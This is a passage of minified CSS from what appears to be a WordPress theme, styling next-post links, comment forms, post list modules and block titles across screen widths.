(max-width:1140px){.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_255 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_255 .tdb-next-post{padding:10px}.tdi_255 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_255 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_255 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_255 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_255 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_256 cite a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-link{display:inline-block}.tdi_256 .comment-edit-link{color:#000000}.tdi_256 .comment-edit-link:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment-reply-link:hover,.tdi_256 #cancel-comment-reply-link:hover,.tdi_256 .logged-in-as a:hover{color:rgba(221,97,97,0.82)}.tdi_256 .comment{border-bottom-style:dashed}.tdi_256 .comment .children{border-top-style:dashed}.tdi_256 input,.tdi_256 textarea{border-color:#ededed!important}.tdi_256 input[type=text]:focus,.tdi_256 textarea:focus{border-color:#dddddd!important}.tdi_256 .comment-form .submit{background-color:rgba(221,97,97,0.82);padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-form .submit:hover{background-color:#000000}.tdi_256 .avatar{border-radius:100px}.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_256 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_256 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_256 .comment-form-cookies-consent label,.tdi_256 .logged-in-as,.tdi_256 .logged-in-as a,.tdi_256 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:23px!important}.tdi_256 cite{font-size:14px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:12px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:12px!important;line-height:1.4!important}}@media (min-width:768px) and (max-width:1018px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:20px!important}.tdi_256 cite{font-size:12px!important}.tdi_256 .comment-link,.tdi_256 .comment-edit-link{font-size:11px!important}.tdi_256 .comment-content p{font-size:11px!important;line-height:1.4!important}.tdi_256 .comment-reply-link{font-size:11px!important}.tdi_256 .comment-reply-title{font-size:11px!important}.tdi_256 input[type=text],.tdi_256 textarea{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_256 .td-comments-title a,.tdi_256 .td-comments-title span{font-size:22px!important}.tdi_256 .comment-content p{font-size:12px!important}}.tdi_258{vertical-align:baseline}.tdi_258>.wpb_wrapper,.tdi_258>.wpb_wrapper>.tdc-elements{display:block}.tdi_258>.wpb_wrapper>.tdc-elements{width:100%}.tdi_258>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_258>.wpb_wrapper{width:auto;height:auto}.tdi_258{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_258{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_258{padding-right:20px!important;padding-left:20px!important;width:100%!important}}.tdi_257_rand_style{background-color:#f9f9f9!important}.tdi_259{margin-bottom:30px!important}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_259 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_259 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_259 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_259 .entry-thumb{background-position:center 50%}body .tdi_259 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-module-meta-info-top{padding:0px}.tdi_259 .td-module-meta-info{border-color:#eaeaea}.tdi_259 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_259 .td-editor-date{margin:6px 0}.tdi_259 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .entry-title,.tdi_259 .td-excerpt{display:inline}.tdi_259 .td-read-more{display:block;display:none}.tdi_259 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-author-date{display:inline}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .entry-review-stars{display:inline-block}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_259 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-10px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_259 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_259 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_259 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_259 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-container:before{bottom:-15px}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_259 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.tdi_260{margin-bottom:30px!important}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_260 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_260 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_260 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_260 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_260 .entry-thumb{background-position:center 30%}body .tdi_260 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_260 .td-post-vid-time{display:block}.tdi_260 .td-module-meta-info-top{padding:0px}.tdi_260 .td-module-meta-info{border-color:#eaeaea}.tdi_260 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_260 .td-editor-date{margin:6px 0}.tdi_260 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_260 .entry-title,.tdi_260 .td-excerpt{display:inline}.tdi_260 .td-read-more{display:block;display:none}.tdi_260 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-author-date{display:inline}.tdi_260 .td-post-author-name{display:none}.tdi_260 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_260 .entry-review-stars{display:inline-block}.tdi_260 .td-icon-star,.tdi_260 .td-icon-star-empty,.tdi_260 .td-icon-star-half{font-size:15px}.tdi_260 .td-module-comments{display:none}.tdi_260 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_260 .td-post-date,.tdi_260 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_260 .td-excerpt{color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_260 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_260 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:23px!important}.tdi_260 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}.tdi_260 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_260 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-10px}.tdi_260 .td-excerpt{display:none;font-size:11px!important;line-height:1.4!important}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_260 .td-block-title a,.tdi_260 .td-block-title span{font-size:20px!important}.tdi_260 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_260 .td-post-category{font-size:11px!important}.tdi_260 .td-editor-date,.tdi_260 .td-editor-date .td-post-author-name a,.tdi_260 .td-editor-date .entry-date,.tdi_260 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_260 .td_module_wrap{padding-bottom:20px!important;margin-bottom:20px!important;padding-bottom:20px;margin-bottom:20px}.tdi_260 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_260 .td_module_wrap .td-module-container:before{display:block!important}.tdi_260 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_260 .td-module-container:before{bottom:-20px}.tdi_260 .td-module-meta-info-bottom{padding:6px 0 0}.tdi_260 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_260 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_260 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_261{margin-bottom:48px!important}.tdi_261 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_261 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px;display:flex}.tdi_261 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_261 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_261 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_261 .entry-thumb{background-position:center 50%}body .tdi_261 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_261 .td-post-vid-time{display:block}.tdi_261 .td-module-meta-info-top{padding:0px}.tdi_261 .td-module-meta-info{border-color:#eaeaea}.tdi_261 .entry-title{margin:0 6px 0 0;font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_261 .td-editor-date{margin:6px 0}.tdi_261 .td-excerpt{display:block;color:#383838;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_261 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_261 .entry-title,.tdi_261 .td-excerpt{display:inline}.tdi_261 .td-read-more{display:block;display:none}.tdi_261 .td-post-category{margin:2px 14px 0 0;padding:0px;background-color:rgba(0,0,0,0);color:#000000;font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_261 .td-author-date{display:inline}.tdi_261 .td-post-author-name{display:none}.tdi_261 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_261 .entry-review-stars{display:inline-block}.tdi_261 .td-icon-star,.tdi_261 .td-icon-star-empty,.tdi_261 .td-icon-star-half{font-size:15px}.tdi_261 .td-module-comments{display:none}.tdi_261 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_261 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_261 .td-post-category:hover{background-color:rgba(0,0,0,0)!important;color:#000000}.tdi_261 .td-post-date,.tdi_261 .td-post-author-name span{color:rgba(221,97,97,0.82)}.tdi_261 .td-block-title a,.tdi_261 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}.tdi_261 .td-editor-date,.tdi_261 .td-editor-date .td-post-author-name a,.tdi_261 .td-editor-date .entry-date,.tdi_261 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_261 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_261 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_261 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_261 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_261 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_261 .td_module_wrap .td-module-container:before{display:block!important}.tdi_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_261 .td-module-container:before{bottom:-10px}.tdi_261 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_261 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}.tdi_261 .td-block-title a,.tdi_261 .td-block-title span{font-size:23px!important;letter-spacing:0px!important}.tdi_261 .entry-title{font-size:14px!important;line-height:1.4!important}.tdi_261 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_261 .td-editor-date,.tdi_261 .td-editor-date .td-post-author-name a,.tdi_261 .td-editor-date .entry-date,.tdi_261 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_261 .td-excerpt{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_261 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_261 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_261 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_261 .td_module_wrap .td-module-container:before{display:block!important}.tdi_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_261 .td-module-container:before{bottom:-10px}.tdi_261 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_261 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 rgba(221,97,97,0.82)}.tdi_261 .td-block-title a,.tdi_261 .td-block-title span{font-size:20px!important;letter-spacing:0px!important}.tdi_261 .entry-title{font-size:13px!important;line-height:1.4!important}.tdi_261 .td-post-category{font-size:11px!important;letter-spacing:0px!important}.tdi_261 .td-editor-date,.tdi_261 .td-editor-date .td-post-author-name a,.tdi_261 .td-editor-date .entry-date,.tdi_261 .td-module-comments a{font-size:11px!important;letter-spacing:0px!important}.tdi_261 .td-excerpt{font-size:11px!important;line-height:1.4!important}@media (min-width:768px){.tdi_261 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_261 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important;padding-bottom:15px;margin-bottom:15px}.tdi_261 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_261 .td_module_wrap .td-module-container:before{display:block!important}.tdi_261 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_261 .td-module-container:before{bottom:-15px}.tdi_261 .td-module-title a{box-shadow:inset 0 0 0 0 rgba(221,97,97,0.82)}.tdi_261 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 rgba(221,97,97,0.82)}@media (min-width:768px){.tdi_261 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}.tdi_263,.tdi_263 .tdc-columns{min-height:0}.tdi_263{position:relative}.tdi_263 .tdc-row-divider{overflow:hidden}.tdi_263 .tdc-row-divider-top .tdm-svg{fill:#f9f9f9}.tdi_263 .tdc-row-divider-top .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_263 .tdc-row-divider-top{top:px}.tdi_263,.tdi_263 .tdc-columns{display:block}.tdi_263 .tdc-columns{width:100%}.tdi_263:before,.tdi_263:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_263{margin-left:-12px;margin-right:-12px}.tdi_263 .tdc-row-video-background-error,.tdi_263>.vc_column,.tdi_263>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}.tdi_265{vertical-align:baseline}.tdi_265>.wpb_wrapper,.tdi_265>.wpb_wrapper>.tdc-elements{display:block}.tdi_265>.wpb_wrapper>.tdc-elements{width:100%}.tdi_265>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_265>.wpb_wrapper{width:auto;height:auto}.td_block_template_18{padding-top:20px}.td_block_template_18.td_block_mega_menu{padding-top:0}.td_block_template_18 .td-block-title{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:55px;font-weight:bold;letter-spacing:-4px;line-height:1;text-align:center;overflow:hidden;margin-bottom:25px;text-transform:lowercase;margin-top:0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title{font-size:35px;margin-bottom:18px}}@media (max-width:767px){.td_block_template_18 .td-block-title{font-size:45px;margin-bottom:18px}}.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 10px;display:inline-block;background:#06d3d5;background:-webkit-linear-gradient(-68deg,#06d3d5 30%,#2a81cb 80%);background:linear-gradient(156deg,#06d3d5 30%,#2a81cb 80%);color:#fff;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:0 20px 4px}}@media (max-width:767px){.td_block_template_18 .td-block-title>span,.td_block_template_18 .td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title 